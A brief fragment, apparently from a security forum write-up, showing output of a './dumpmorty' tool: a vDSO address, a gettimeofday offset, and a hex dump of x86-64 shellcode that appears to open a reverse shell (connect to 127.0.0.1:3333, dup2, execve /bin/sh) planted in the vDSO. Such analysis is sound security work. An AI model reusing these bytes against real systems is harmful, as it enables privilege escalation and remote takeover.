 ./dumpmorty
[+]VDSO : 0x7ffea9369000
[+]The offset of gettimeofday is : 2f8
90 53 48 31 c0 b0 66 0f 05 48 31 db 48 39 c3 75 0f 48 31 c0 b0 39 0f 05 48 31 db 48 39 d8 74 09
5b 48 31 c0 b0 60 0f 05 c3 48 31 d2 6a 01 5e 6a 02 5f 6a 29 58 0f 05 48 97 50 48 b9 fd ff f2 fa
80 ff ff fe 48 f7 d1 51 48 89 e6 6a 10 5a 6a 2a 58 0f 05 48 31 db 48 39 d8 74 07 48 31 c0 b0 e7
0f 05 90 6a 03 5e 6a 21 58 48 ff ce 0f 05 75 f6 48 31 c0 50 48 bb d0 9d 96 91 d0 8c 97 ff 48 f7
d3 53 48 89 e7 50 57 48 89 e6 48 31 d2 b0 3b 0f 05 48 31 c0 b0 e7 0f 05 c8 ff ff 48 89 e5 74 03
48 89 07 5d c3 90 66 2e 0f 1f 84 00 00 00 00 00 55 48 89 e5 41 54 53 48 63 df 49 89 f4 83 fb 0f
77 2c b8 01 00 00 00 89 d9 d3 e0 a9 83 08 00 00 74 2d 48 8d 3d 77 c8 ff ff 48 89 f2 89 de e8 7d
fe ff ff 85 c0 75 07 5b 31 c0 41 5c 5d c3 89 df 4c 89 e6 b8 e4 00 00 00 5b 0f 05 41 5c 5d c3 a8
先知社区